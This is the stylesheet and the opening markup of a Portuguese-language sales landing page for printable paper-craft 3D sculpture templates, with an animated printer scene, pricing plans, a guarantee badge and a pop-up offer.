    font-family:"Open Sans","Segoe UI",Helvetica,Arial,sans-serif;
    font-size:15px;
    line-height:1.55;
    -webkit-font-smoothing:antialiased;
  }
  .sprite{position:absolute;width:0;height:0;overflow:hidden;}
  h1,h2,h3,.mont{font-family:"Montserrat","Segoe UI",Helvetica,Arial,sans-serif;}
  .b{color:var(--blue);}

  /* ---------- caixas de imagem ---------- */
  .ph{
    position:relative;
    display:block;
    width:100%;
    overflow:hidden;
    border-radius:11px;
    border:1px solid transparent;
    background:var(--tint-2);
  }
  /* o marcador tracejado com o nome do arquivo so entra na classe .is-missing,
     colocada pelo script quando a imagem NAO existe. Enquanto ela esta apenas
     carregando (lazy), o visitante ve so um retangulo cinza claro. */
  .ph.is-missing{
    border-color:var(--line-2);
    border-style:dashed;
    background:repeating-linear-gradient(45deg,#F7F9FC 0 10px,#F1F5FB 10px 20px);
  }
  .ph::after{
    content:"";
    position:absolute;
    inset:0;
    display:grid;
    place-items:center;
    padding:10px;
    text-align:center;
    font-size:.64rem;
    line-height:1.45;
    color:#96A3B6;
    pointer-events:none;
  }
  .ph img:not([src]){opacity:0;}
  .ph img{
    position:relative;
    z-index:1;
    display:block;
    width:100%;
    height:100%;
    object-fit:cover;
  }
  .ph--hero{aspect-ratio:3/2;border-radius:16px;}
  .ph.is-missing::after{content:attr(data-img);}
  .ph.is-loaded{border-color:transparent;background:none;}
  .ph--sq{aspect-ratio:1/1;}
  .ph--tile{aspect-ratio:1/1;box-shadow:var(--sh);}
  .ph--t{aspect-ratio:1/1;border-radius:9px;}
  .ph--av{
    aspect-ratio:1;
    width:34px;
    flex:none;
    border-radius:50%;
    border-style:solid;
    background:#DCE4EF;
  }
  .ph--av::after,.ph--av.is-missing::after{content:"";}
  .ph--av img{object-position:50% 28%;}

  .sec{padding-inline:24px;padding-block:clamp(40px,5.4vw,62px);}
  .sec--tint{background:var(--tint);}
  .sec--tint2{background:var(--tint-2);}
  .sec--sm{padding-block:clamp(30px,4vw,44px);}
  .in{max-width:1120px;margin-inline:auto;}

  h2{
    margin:0;
    font-weight:800;
    text-transform:uppercase;
    font-size:clamp(1.3rem,3.1vw,1.95rem);
    line-height:1.24;
    letter-spacing:-.01em;
    text-align:center;
    text-wrap:balance;
  }
  .sub{
    margin:10px auto 0;
    max-width:60ch;
    text-align:center;
    color:var(--muted);
    font-size:.95rem;
  }

  /* ---------- botões ---------- */
  .btn{
    display:inline-flex;
    align-items:center;
    justify-content:center;
    gap:10px;
    text-decoration:none;
    text-align:center;
    font-family:"Montserrat",sans-serif;
    font-weight:700;
    text-transform:uppercase;
    letter-spacing:.015em;
    transition:transform .14s ease,box-shadow .14s ease,filter .14s ease;
  }
  .btn:focus-visible{outline:3px solid var(--navy);outline-offset:3px;}
  button.btn{cursor:pointer;-webkit-appearance:none;appearance:none;line-height:1.3;}
  .btn:active{transform:translateY(0);}
  .btn-green{
    background:linear-gradient(180deg,var(--green),var(--green-2));
    color:#fff;
    border-radius:999px;
    padding:16px 34px;
    font-size:clamp(.8rem,1.9vw,.95rem);
    box-shadow:0 8px 20px rgba(34,163,76,.32);
  }
  .btn-green:hover{filter:brightness(1.05);transform:translateY(-2px);box-shadow:0 12px 26px rgba(34,163,76,.38);}
  .btn-green svg{width:17px;height:17px;display:block;flex:none;}

  /* ---------- barra de promoção ---------- */
  .promobar{
    background:#1F62D3;
    color:#fff;
    padding-block:12px;
    padding-inline:16px;
    text-align:center;
  }
  .promobar p{
    margin:0;
    font-family:"Montserrat",sans-serif;
    font-weight:700;
    font-size:15px;
    line-height:1.35;
    letter-spacing:.005em;
    text-wrap:balance;
  }
  @media (max-width:360px){
    .promobar p{font-size:13.5px;}
  }

  .logo{
    display:flex;
    align-items:center;
    gap:8px;
    font-family:"Montserrat",sans-serif;
    font-weight:800;
    font-size:1rem;
    letter-spacing:-.01em;
  }
  .logo svg{display:block;width:24px;height:24px;}
  .logo .n{color:var(--navy);}
  .logo .p{color:var(--blue);}

  /* ---------- hero ---------- */
  .hero{
    background:linear-gradient(180deg,#E9F3FF 0%,#F6FAFF 52%,#FFFFFF 100%);
    padding-inline:24px;
    padding-block:clamp(30px,4.4vw,48px) clamp(28px,4vw,44px);
    text-align:center;
  }
  h1{
    margin:0;
    font-weight:800;
    text-transform:uppercase;
    font-size:clamp(1.42rem,3.6vw,2.25rem);
    line-height:1.18;
    letter-spacing:-.015em;
    text-wrap:balance;
  }
  .br-d{display:none;}
  @media (min-width:820px){.br-d{display:inline;}}
  .hero-sub{
    margin:clamp(14px,2vw,20px) auto 0;
    max-width:64ch;
    color:var(--muted);
    font-size:clamp(.9rem,1.9vw,1.02rem);
    line-height:1.6;
  }

  .hero-img{
    position:relative;
    margin:clamp(18px,2.8vw,28px) auto 0;
    max-width:900px;
    border-radius:16px;
    box-shadow:var(--sh-md);
  }
  .cta-row{margin-top:clamp(18px,2.6vw,26px);}
  .trust{
    list-style:none;
    margin:14px 0 0;
    padding:0;
    display:flex;
    justify-content:center;
    flex-wrap:wrap;
    gap:8px 26px;
  }
  .trust li{
    display:inline-flex;
    align-items:center;
    gap:6px;
    font-size:.74rem;
    font-weight:600;
    color:var(--muted);
  }
  .trust svg{width:14px;height:14px;display:block;flex:none;}
  .trust--light li{color:rgba(255,255,255,.88);}


  /* ---------- cena da impressora (ocupa o lugar da antiga imagem do topo) ----------
     Veio da pasta "cena-impressora". Tudo e desenhado em CSS, menos os bonecos,
     que sao arquivos .webp em imagens/bonecos/. As medidas usam cqw (1% da
     largura da propria cena), entao ela encolhe inteira, sem quebrar nada. */
  .cena-wrap{
    margin:6px auto 0;
    max-width:620px;
    padding-bottom:12px;  /* o balao da legenda passa um pouco da cena */
    container-type:inline-size;
    font-family:"Montserrat",sans-serif;
    --amarelo:#FFC93C;
    --amarelo-escuro:#D9A21E;
    --tinta:#1D2140;
  }
  .cena{
    position:relative;
    width:100%;
    /* espaco livre em cima: o boneco grande passa da altura da cena */
    margin-top:16.5cqw;
    aspect-ratio:1/.7;
    container-type:inline-size;
    --px:0;
    --py:0;
  }

  .mesa{
    position:absolute;left:2cqw;right:2cqw;top:26cqw;height:32cqw;z-index:1;border-radius:50%;
    background:radial-gradient(ellipse 62% 72% at 50% 38%,#FFFFFF 0%,#F7F1E8 55%,#EADFCF 100%);
    box-shadow:inset 0 .6cqw 0 rgba(255,255,255,.95),0 2.6cqw 0 #D5C5AE,0 3cqw 0 #C9B79D,0 7cqw 6cqw rgba(0,0,0,.3);
  }

  /* impressora */
  .impressora{
    position:absolute;z-index:3;left:23cqw;width:54cqw;top:10cqw;
    translate:calc(var(--px) * 2px) calc(var(--py) * 1.2px);
    transition:translate .3s ease-out;
  }
  .impressora__bandeja{
    position:absolute;left:18%;right:18%;top:-7cqw;height:9cqw;
    background:linear-gradient(#4A4D53,#35383D);border-radius:2cqw 2cqw 0 0;
    transform:perspective(300px) rotateX(28deg);transform-origin:bottom;
  }
  .impressora__bandeja span{position:absolute;left:10%;right:10%;top:-3.4cqw;height:6cqw;background:#fff;border-radius:3px;}
  .impressora__corpo{
    position:relative;height:21cqw;border-radius:5cqw 5cqw 3.6cqw 3.6cqw;
    background:linear-gradient(180deg,#44474D 0%,#32353A 55%,#25272B 100%);
    box-shadow:0 1.6cqw 0 #191A1B,0 3.5cqw 3.5cqw rgba(0,0,0,.3),inset 0 2px 0 rgba(255,255,255,.14);
  }
  .impressora__visor{
    position:absolute;left:3.6cqw;top:3.6cqw;display:flex;align-items:center;gap:1.2cqw;
    background:#191A1B;box-shadow:inset 0 0 0 1px rgba(255,255,255,.08);color:#9BF0B7;
    border-radius:1.6cqw;padding:1cqw 2cqw;
    font-size:max(10px,1.55cqw);font-weight:700;font-variant-numeric:tabular-nums;white-space:nowrap;
  }
  .led{
    width:1.5cqw;height:1.5cqw;min-width:6px;min-height:6px;border-radius:50%;
    background:#3CFF8A;box-shadow:0 0 8px #3CFF8A;animation:piscar 1s steps(2) infinite;
  }
  @keyframes piscar{50%{opacity:.25;}}
  .impressora__botoes{position:absolute;right:4cqw;top:4cqw;display:flex;gap:1.4cqw;}
  .impressora__botoes i{width:3.6cqw;height:3.6cqw;border-radius:50%;background:#4FA8F5;box-shadow:0 .5cqw 0 #2D78C4;}
  .impressora__botoes i + i{background:var(--amarelo);box-shadow:0 .5cqw 0 var(--amarelo-escuro);}
  .impressora__fenda{
    position:absolute;left:12%;right:12%;bottom:3cqw;height:2cqw;border-radius:1.4cqw;background:#111214;
    box-shadow:inset 0 .5cqw .7cqw rgba(0,0,0,.7),0 1px 0 rgba(255,255,255,.1);
  }

  /* a folha sai deitada na mesa */
  .saida{position:absolute;z-index:4;left:20cqw;width:60cqw;top:27cqw;height:26cqw;overflow:hidden;perspective:110cqw;perspective-origin:50% 0;}
  .saida__folha{
    position:absolute;left:12cqw;right:12cqw;top:0;height:36cqw;background:#fff;border-radius:0 0 1cqw 1cqw;
    transform-origin:50% 0;transform:rotateX(64deg) translateY(-101%);
    box-shadow:0 1cqw 2cqw rgba(0,0,0,.18);
  }
  .saida__folha::before{content:"";position:absolute;inset:2.4cqw;border:2px dashed #F2A7C8;border-radius:1cqw;}
  .saida__molde{position:absolute;left:50%;top:50%;width:62%;transform:translate(-50%,-50%);opacity:.4;filter:saturate(.3) contrast(.85);}
  .imprimindo .saida__folha{animation:sair 1.1s steps(8,end) forwards;}
  @keyframes sair{to{transform:rotateX(64deg) translateY(0);}}

  /* o boneco salta da folha e fica em pe */
  .saida__boneco{
    position:absolute;z-index:7;left:50cqw;top:44cqw;width:calc(var(--tam,22) * 1cqw);pointer-events:none;
    transform-origin:50% 100%;transform:translate(-50%,-100%) scale(.2);opacity:0;
    filter:drop-shadow(0 .5cqw .5cqw rgba(0,0,0,.22));
  }
  .saida__sombra{
    position:absolute;z-index:5;left:50cqw;top:44cqw;width:calc(var(--tam,22) * .86cqw);height:4cqw;border-radius:50%;
    transform:translate(-50%,-50%) scale(0);
    background:radial-gradient(closest-side,rgba(40,30,20,.45),rgba(40,30,20,0));
  }
  .pulou .saida__boneco{animation:saltar .8s cubic-bezier(.3,.7,.4,1) forwards;}
  .pulou .saida__sombra{animation:sombra-salto .8s cubic-bezier(.3,.7,.4,1) forwards;}
  @keyframes saltar{
    0%{opacity:0;transform:translate(-50%,-100%) scale(.25,.1);}
    30%{opacity:1;transform:translate(-50%,-100%) scale(.97,1.03);}
    55%{transform:translate(-50%,-102%) scale(1.01);}
    78%{transform:translate(-50%,-100%) scale(1.04,.96);}
    100%{opacity:1;transform:translate(-50%,-100%) scale(1);}
  }
  @keyframes sombra-salto{
    0%{transform:translate(-50%,-50%) scale(.2);}
    55%{transform:translate(-50%,-50%) scale(.6);}
    78%,100%{transform:translate(-50%,-50%) scale(1);}
  }
  .sumindo .saida__boneco{animation:sumir .45s ease-in forwards;}
  .sumindo .saida__sombra{animation:none;transform:translate(-50%,-50%) scale(0);transition:transform .4s;}
  .sumindo .saida__folha{opacity:0;transition:opacity .45s;}
  @keyframes sumir{
    from{opacity:1;transform:translate(-50%,-100%) scale(1);}
    to{opacity:0;transform:translate(-50%,-100%) scale(.7);}
  }

  .legenda{
    position:absolute;z-index:8;top:62cqw;left:50%;transform:translateX(-50%) rotate(-2deg);margin:0;
    background:#fff;color:var(--tinta);border-radius:14px;padding:8px 16px;
    font-weight:800;font-size:max(12px,1.8cqw);line-height:1.2;
    box-shadow:0 6px 0 rgba(0,0,0,.14);white-space:nowrap;
  }
  .legenda__nome{color:#1E7BE0;font-weight:800;}

  /* ---------- ícones grandes ---------- */
  .icons4{
    list-style:none;
    margin:clamp(22px,3vw,32px) 0 0;
    padding:0;
    display:grid;
    grid-template-columns:repeat(4,1fr);
    gap:18px;
  }
  .icons4 li{display:flex;flex-direction:column;align-items:center;text-align:center;gap:10px;}
  .icons4 svg{width:38px;height:38px;display:block;color:var(--blue);}
  .icons4 span{font-size:.82rem;font-weight:700;color:var(--navy);line-height:1.3;max-width:15ch;}

  /* ---------- 3 passos ---------- */
  .grid3{
    margin-top:clamp(22px,3vw,32px);
    display:grid;
    grid-template-columns:repeat(3,1fr);
    gap:22px;
  }
  .step h3{margin:13px 0 5px;font-size:.95rem;font-weight:700;}
  .step p{margin:0;font-size:.82rem;line-height:1.5;color:var(--muted);}

  /* ---------- galeria ---------- */
  .grid8{
    margin-top:clamp(22px,3vw,30px);
    display:grid;
    grid-template-columns:repeat(4,1fr);
    gap:14px;
  }
  .more{margin-top:22px;text-align:center;}

  /* ---------- depoimentos ---------- */
  .sec--blue{
    background:linear-gradient(160deg,#2F7FEF 0%,#1D5FD0 55%,#164FB0 100%);
    padding-inline:24px;
    padding-block:clamp(40px,5.4vw,62px);
  }
  .sec--blue h2{color:#fff;}
  .sec--blue .sub{color:rgba(255,255,255,.86);}
  .tgrid{
    margin-top:clamp(20px,3vw,28px);
    display:grid;
    grid-template-columns:repeat(3,1fr);
    gap:20px;
  }
  .tcard{
    display:flex;
    flex-direction:column;
    background:var(--white);
    border-radius:13px;
    padding:14px;
    box-shadow:var(--sh-lg);
  }
  .tc-head{display:flex;align-items:center;gap:9px;}
  .tc-name{font-size:.82rem;font-weight:700;line-height:1.2;}
  .tc-city{font-size:.68rem;color:var(--muted);}
  .tc-stars{display:block;margin-top:3px;}
  .tc-quote{margin:10px 0 0;font-size:.8rem;line-height:1.5;color:var(--navy-2);}
  .tc-img{position:relative;margin-top:auto;padding-top:13px;}
  .heart{
    position:absolute;
    right:8px;bottom:8px;
    z-index:2;
    width:24px;height:24px;
    border-radius:50%;
    background:rgba(255,255,255,.92);
    display:grid;
    place-items:center;
    box-shadow:0 2px 6px rgba(23,40,79,.2);
  }
  .heart svg{width:13px;height:13px;display:block;}

  /* ---------- bônus ---------- */
  .grid4{
    margin-top:clamp(22px,3vw,32px);
    display:grid;
    grid-template-columns:repeat(4,1fr);
    gap:18px;
  }
  .bonus{
    background:var(--white);
    border:1px solid var(--line);
    border-radius:12px;
    padding:12px;
    box-shadow:var(--sh);
    display:flex;
    flex-direction:column;
    text-align:center;
  }
  .tag{
    align-self:center;
    margin-top:11px;
    background:var(--blue);
    color:#fff;
    border-radius:999px;
    padding:3px 11px;
    font-family:"Montserrat",sans-serif;
    font-size:.62rem;
    font-weight:700;
    letter-spacing:.09em;
    text-transform:uppercase;
  }
  .bonus h3{margin:8px 0 5px;font-size:.88rem;font-weight:700;}
  .bonus p{margin:0 0 12px;font-size:.76rem;line-height:1.45;color:var(--muted);}
  .bonus-price{margin-top:auto;display:flex;align-items:center;justify-content:center;gap:9px;}
  .old{font-size:.78rem;color:#9AA6B8;text-decoration:line-through;}
  .free{
    background:#E8F8EE;
    color:var(--green-2);
    border:1px solid #BFE9CE;
    border-radius:999px;
    padding:3px 12px;
    font-family:"Montserrat",sans-serif;
    font-size:.72rem;
    font-weight:800;
    text-transform:uppercase;
  }

  /* ---------- preços ---------- */
  .plans{
    margin-top:clamp(28px,3.6vw,38px);
    display:grid;
    grid-template-columns:repeat(2,minmax(0,1fr));
    gap:24px;
    max-width:820px;
    margin-inline:auto;
  }
  .plan{
    display:flex;
    flex-direction:column;
    background:var(--white);
    border:1px solid var(--line-2);
    border-radius:16px;
    padding:24px 20px;
    text-align:center;
    box-shadow:var(--sh);
  }
  .plan--hot{
    position:relative;
    border:2px solid var(--blue);
    box-shadow:var(--sh-lg);
    padding-top:30px;
  }
  .hot-tag{
    position:absolute;
    top:-13px;left:50%;
    transform:translateX(-50%);
    background:var(--blue);
    color:#fff;
    border-radius:999px;
    padding:5px 16px;
    font-family:"Montserrat",sans-serif;
    font-size:.63rem;
    font-weight:800;
    letter-spacing:.1em;
    text-transform:uppercase;
    white-space:nowrap;
    box-shadow:0 4px 12px rgba(47,127,239,.4);
  }
  .plan h3{
    margin:0;
    font-size:1.05rem;
    font-weight:800;
    text-transform:uppercase;
    line-height:1.3;
    letter-spacing:.01em;
  }
  .plan .ph{margin-top:16px;}
  .ph--of{aspect-ratio:4/3;}
  .plan-hr{border:0;border-top:1px solid var(--line);margin:18px 0;}
  .plan-price{margin-top:16px;}
  .plan-foot .plan-price{margin-top:0;}
  .plan-from{margin:0;font-size:.8rem;color:#98A5B6;text-decoration:line-through;}
  .plan-val{
    margin:2px 0 0;
    font-family:"Montserrat",sans-serif;
    font-weight:800;
    font-size:2.5rem;
    line-height:1.1;
    letter-spacing:-.02em;
    color:var(--navy);
  }
  .plan--hot .plan-val{color:var(--blue);font-size:3.875rem;}
  .plan-val small{font-size:1rem;font-weight:700;margin-right:3px;}
  .plan-note{margin:3px 0 0;font-size:.72rem;color:var(--muted);}
  .feats{list-style:none;margin:0;padding:0;display:flex;flex-direction:column;gap:11px;text-align:left;}
  .feats li{display:flex;align-items:flex-start;gap:10px;font-size:.82rem;line-height:1.4;color:var(--navy-2);}
  .feats .ic{flex:none;width:16px;height:16px;margin-top:2px;display:block;}
  .feats li.no{color:#93A0B1;}
  .feats li.star{font-weight:700;color:var(--navy);}
  .feats li.gift{color:var(--green-2);font-weight:600;}
  .plan-foot{margin-top:auto;padding-top:18px;}
  .btn-plan{
    width:100%;
    border-radius:10px;
    padding:15px 16px;
    font-size:.78rem;
    background:var(--tint-2);
    color:var(--navy-2);
    border:1px solid var(--line-2);
  }
  .btn-plan:hover{background:#EBF1F8;color:var(--navy);}
  .btn-plan-hot{
    margin-top:16px;
    width:100%;
    border-radius:10px;
    padding:16px;
    font-size:.8rem;
  }
  .plan-warn{
    display:flex;
    align-items:flex-start;
    justify-content:center;
    gap:7px;
    margin:0;
    text-align:center;
    font-size:.76rem;
    font-weight:700;
    line-height:1.4;
    color:#DC2626;
  }
  .plan-warn svg{flex:none;width:15px;height:15px;margin-top:1px;display:block;}
  .warn-arrow{
    display:block;
    width:22px;height:22px;
    margin:7px auto 0;
    color:#DC2626;
    animation:desce 1.3s ease-in-out infinite;
  }
  @keyframes desce{
    0%,100%{transform:translateY(0);}
    50%{transform:translateY(7px);}
  }
  .plans-trust{margin-top:26px;}

  /* ---------- garantia ---------- */
  .warranty{
    background:linear-gradient(135deg,#3BC463,#23A44E);
    border-radius:16px;
    padding:clamp(20px,3.2vw,30px);
    display:flex;
    align-items:center;
    gap:clamp(16px,3vw,28px);
    color:#fff;
    box-shadow:0 12px 30px rgba(34,163,76,.26);
  }
  .seal{
    flex:none;
    width:clamp(88px,12vw,118px);
    height:clamp(88px,12vw,118px);
    border-radius:50%;
    border:3px solid rgba(255,255,255,.9);
    background:rgba(255,255,255,.14);
    display:grid;
    place-items:center;
    text-align:center;
    line-height:1.05;
  }
  .seal b{display:block;font-family:"Montserrat",sans-serif;font-size:1.95rem;font-weight:800;}
  .seal span{display:block;font-family:"Montserrat",sans-serif;font-size:.6rem;font-weight:700;letter-spacing:.16em;}
  .seal .seal-top{font-size:.56rem;letter-spacing:.12em;margin-bottom:1px;}
  .warranty h2{text-align:left;color:#fff;margin-bottom:7px;font-size:clamp(1.1rem,2.6vw,1.6rem);}
  .warranty p{margin:0;font-size:.86rem;line-height:1.55;color:rgba(255,255,255,.93);max-width:62ch;}
  .warranty p+p{margin-top:10px;}

  /* ---------- faq ---------- */
  .faq{max-width:780px;margin:clamp(20px,3vw,28px) auto 0;display:flex;flex-direction:column;gap:9px;}
  .faq details{
    background:var(--tint-2);
    border:1px solid var(--line);
    border-radius:9px;
  }
  .faq summary{
    list-style:none;
    cursor:pointer;
    display:flex;
    align-items:center;
    gap:14px;
    padding:13px 16px;
    font-size:.84rem;
    font-weight:600;
    color:var(--navy);
  }
  .faq summary::-webkit-details-marker{display:none;}
  .faq summary::after{
    content:"+";
    margin-left:auto;
    font-family:"Montserrat",sans-serif;
    font-weight:700;
    font-size:1.15rem;
    line-height:1;
    color:var(--blue);
  }
  .faq details[open] summary::after{content:"\2212";}
  .faq summary:focus-visible{outline:2px solid var(--blue);outline-offset:-2px;border-radius:9px;}
  .faq p{margin:0 16px 14px;font-size:.82rem;line-height:1.6;color:var(--muted);}

  /* ---------- cta final ---------- */
  .final{
    background:linear-gradient(135deg,#14306E 0%,#1B49B2 60%,#2160C9 100%);
    padding-inline:24px;
    padding-block:clamp(36px,5vw,54px);
    text-align:center;
  }
  .final h2{color:#fff;}
  .final p{margin:10px auto 0;max-width:52ch;color:rgba(255,255,255,.86);font-size:.9rem;}

  /* ---------- botão flutuante do whatsapp ---------- */
  .zap{
    position:fixed;
    right:18px;
    bottom:calc(18px + env(safe-area-inset-bottom,0px));
    z-index:60;
    width:53px;
    height:53px;
    border-radius:50%;
    background:#25D366;
    color:#fff;
    display:grid;
    place-items:center;
    box-shadow:0 6px 16px rgba(18,140,70,.4);
    transition:transform .14s ease,box-shadow .14s ease;
  }
  .zap svg{width:29px;height:29px;display:block;}
  .zap:hover{transform:scale(1.07);box-shadow:0 10px 24px rgba(18,140,70,.5);}
  .zap:active{transform:scale(1);}
  .zap:focus-visible{outline:3px solid var(--navy);outline-offset:3px;}
  @media (max-width:480px){
    .zap{right:14px;bottom:calc(14px + env(safe-area-inset-bottom,0px));width:48px;height:48px;}
    .zap svg{width:26px;height:26px;}
  }

  /* ---------- pop-up do acesso básico ---------- */
  .modal{
    position:fixed;
    inset:0;
    z-index:90;
    display:none;
    padding:22px 16px;
    overflow-y:auto;
    background:rgba(11,22,46,.62);
    -webkit-backdrop-filter:blur(2px);
    backdrop-filter:blur(2px);
  }
  .modal.is-open{display:flex;align-items:center;justify-content:center;}
  .modal-box{
    position:relative;
    width:100%;
    max-width:430px;
    margin:auto;
    background:var(--white);
    border-radius:18px;
    box-shadow:0 26px 60px rgba(11,22,46,.34);
    padding:30px 26px 22px;
    text-align:center;
    animation:pop .22s ease-out;
  }
  @keyframes pop{
    from{opacity:0;transform:translateY(16px) scale(.97);}
    to{opacity:1;transform:none;}
  }
  .modal-x{
    position:absolute;
    top:10px;
    right:10px;
    width:36px;
    height:36px;
    display:grid;
    place-items:center;
    padding:0;
    border:0;
    border-radius:50%;
    background:transparent;
    color:#8A97A9;
    cursor:pointer;
  }
  .modal-x:hover{background:var(--tint-2);color:var(--navy);}
  .modal-x:focus-visible{outline:3px solid var(--navy);outline-offset:2px;}
  .modal-x svg{width:19px;height:19px;display:block;}
  .modal-ic{
    width:66px;
    height:66px;
    margin:0 auto;
  }
  .modal-ic svg{
    width:100%;
    height:100%;
    display:block;
    filter:drop-shadow(0 4px 9px rgba(17,40,79,.2));
  }
  .modal-box h3{
    margin:14px 0 0;
    font-family:"Montserrat",sans-serif;
    font-weight:800;
    font-size:clamp(1.15rem,4.6vw,1.4rem);
    line-height:1.25;
    letter-spacing:.005em;
    text-transform:uppercase;
    color:var(--navy);
  }
  .modal-sub{
    margin:10px 0 0;
    font-size:.88rem;
    line-height:1.6;
    color:var(--muted);
    text-wrap:pretty;
  }
  .modal-sub b{color:var(--navy);font-weight:700;}
  .modal-offer{
    margin-top:18px;
    padding:18px 16px 16px;
    border:2px solid var(--blue);
    border-radius:14px;
    background:linear-gradient(180deg,#F5FAFF,#EAF3FF);
  }
  .modal-offer h4{
    margin:0;
    font-family:"Montserrat",sans-serif;
    font-weight:800;
    font-size:1rem;
    line-height:1.3;
    color:var(--navy);
  }
  .modal-from{
    margin:11px 0 0;
    font-size:.9rem;
    font-weight:600;
    color:#98A5B6;
    text-decoration:line-through;
  }
  .modal-val{
    margin:1px 0 0;
    font-family:"Montserrat",sans-serif;
    font-weight:800;
    font-size:2.9rem;
    line-height:1.08;
    color:var(--blue);
  }
  .modal-save{
    margin:2px 0 0;
    font-family:"Montserrat",sans-serif;
    font-weight:700;
    font-size:.86rem;
    color:var(--green-2);
  }
  .modal-feats{
    list-style:none;
    margin:15px 0 0;
    padding:0;
    display:grid;
    gap:9px;
    text-align:left;
  }
  .modal-feats li{
    display:flex;
    align-items:flex-start;
    gap:9px;
    font-size:.87rem;
    line-height:1.45;
    color:var(--navy-2);
  }
  .modal-feats svg{flex:none;width:17px;height:17px;margin-top:2px;display:block;}
  .modal-cta{margin-top:18px;width:100%;border-radius:12px;padding:16px;font-size:.85rem;}
  .modal-no{
    display:block;
    margin:14px auto 0;
    padding:4px;
    font-family:inherit;
    font-size:.8rem;
    color:#98A5B6;
    text-decoration:none;
  }
  .modal-no:hover{color:var(--navy-2);text-decoration:underline;}
  body.travado{overflow:hidden;}
  @media (max-width:420px){
    .modal{padding:16px 12px;}
    .modal-box{padding:26px 18px 20px;border-radius:15px;}
    .modal-val{font-size:2.5rem;}
  }

  /* ---------- rodapé ---------- */
  .foot{
    background:var(--tint-2);
    border-top:1px solid var(--line);
    padding-block:34px 28px;
    padding-inline:24px;
    text-align:center;
  }
  .foot-in{max-width:760px;margin-inline:auto;}
  .foot .logo{justify-content:center;font-size:1.1rem;}
  .foot .logo svg{width:26px;height:26px;}
  .foot-tag{margin:7px 0 0;font-size:.82rem;color:var(--muted);}
  .foot-nav{
    margin-top:18px;
    display:flex;
    justify-content:center;
    flex-wrap:wrap;
    gap:9px 22px;
  }
  .foot-nav a{
    color:var(--navy-2);
    text-decoration:none;
    font-size:.8rem;
    font-weight:600;
  }
  .foot-nav a:hover{color:var(--blue);text-decoration:underline;}
  .foot-legal{
    margin:20px auto 0;
    padding-top:18px;
    border-top:1px solid var(--line-2);
    max-width:640px;
    font-size:.72rem;
    line-height:1.65;
    color:#8A97A9;
  }
  .foot-copy{margin:11px 0 0;font-size:.72rem;color:#8A97A9;}

  /* ---------- responsivo ---------- */
  @media (max-width:940px){
    .grid4{grid-template-columns:repeat(2,1fr);}
    .grid8{grid-template-columns:repeat(2,1fr);}
  }
  @media (max-width:820px){
    .tgrid{grid-template-columns:1fr;max-width:460px;margin-inline:auto;}
  }
  @media (max-width:760px){
    .grid3{grid-template-columns:1fr;}
    .plans{grid-template-columns:1fr;max-width:420px;gap:32px;}
    .plan-foot{margin-top:24px;}
    .warranty{flex-direction:column;text-align:center;}
    .warranty h2{text-align:center;}
  }
  @media (max-width:620px){
    .icons4{grid-template-columns:repeat(2,1fr);}
  }
  @media (max-width:480px){
    .sec,.hero,.final,.foot,.sec--blue{padding-inline:16px;}
    .grid8{gap:10px;}
    .btn-green{width:100%;max-width:340px;padding:15px 18px;font-size:.78rem;line-height:1.25;}
    .plans{gap:30px;}
    .tgrid{gap:16px;}
  }
  @media (max-width:380px){
    .icons4 span{font-size:.78rem;}
    .plan-val{font-size:2rem;}
    .plan--hot .plan-val{font-size:3.375rem;}
  }
  @media (prefers-reduced-motion:reduce){
    html{scroll-behavior:auto;}
    .btn,.zap{transition:none;}
    .warn-arrow,.modal-box{animation:none;}
    .btn:hover,.zap:hover{transform:none;}
  }
</style>
</head>
<body>

<svg class="sprite" aria-hidden="true" focusable="false">
  <symbol id="i-stars" viewBox="0 0 76 13">
    <defs><path id="s5" d="M6.5.7l1.72 3.49 3.85.56-2.78 2.71.65 3.84L6.5 9.49 3.06 11.3l.66-3.84L.93 4.75l3.85-.56z"/></defs>
    <use href="#s5" x="0" fill="#FFB400"/><use href="#s5" x="16" fill="#FFB400"/><use href="#s5" x="32" fill="#FFB400"/><use href="#s5" x="48" fill="#FFB400"/><use href="#s5" x="64" fill="#FFB400"/>
  </symbol>
</svg>

<!-- ============ topo ============ -->
<div class="promobar" id="topo">
  <p>Promoção especial disponível hoje nesta página: <span id="data-hoje">23/09/2026</span></p>
</div>

<!-- ============ hero ============ -->
<section class="hero">
  <div class="in">
    <h1>Transforme folhas impressas em <span class="b">esculturas 3D<br class="br-d"> de colecionador</span> usando apenas tesoura e cola</h1>

    <!-- cena da impressora: substitui a antiga imagem do topo. Para trocar os
         bonecos, mexa na lista BONECOS no script la embaixo. -->
    <div class="cena-wrap" role="img" aria-label="Uma impressora imprime o molde e a escultura de papel salta da folha montada">
      <div class="cena" aria-hidden="true">
        <div class="mesa"></div>

        <div class="impressora">
          <div class="impressora__bandeja"><span></span></div>
          <div class="impressora__corpo">
            <div class="impressora__visor"><span class="led"></span><span>imprimindo <b class="visor__n">01</b>/<span class="visor__total">00</span></span></div>
            <div class="impressora__botoes"><i></i><i></i></div>
            <div class="impressora__fenda"></div>
          </div>
        </div>

        <div class="saida"><div class="saida__folha"><img class="saida__molde" alt="" decoding="async"></div></div>
        <span class="saida__sombra"></span>
        <img class="saida__boneco" alt="" decoding="async">
        <p class="legenda"><span class="legenda__nome"></span> acabou de sair da impressora</p>
      </div>
    </div>

    <p class="hero-sub">&ldquo;O método japonês de montagem guiada por números que troca o excesso de tempo de tela por um hobby manual imersivo e relaxante, mesmo que você esteja começando do absoluto zero.&rdquo;</p>

    <div class="cta-row">
      <a class="btn btn-green" href="#oferta">
        Quero acessar os moldes
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M4 12h15M13 6l6 6-6 6"/></svg>
      </a>
    </div>

    <ul class="trust">
      <li><svg viewBox="0 0 24 24" fill="none" stroke="#31BE5E" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><rect x="4" y="10" width="16" height="10" rx="2.5"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg>Pagamento seguro</li>
      <li><svg viewBox="0 0 24 24" fill="none" stroke="#31BE5E" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M13 2.5L4.5 14H11l-1 7.5L19.5 10H13l1-7.5z"/></svg>Acesso imediato</li>
      <li><svg viewBox="0 0 24 24" fill="none" stroke="#31BE5E" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M12 3l8 3v6c0 5-3.4 8.4-8 9.5C7.4 20.4 4 17 4 12V6l8-3z"/><path d="M9 12l2.2 2.2L15.5 10"/></svg>Garantia de 7 dias</li>
    </ul>
  </div>
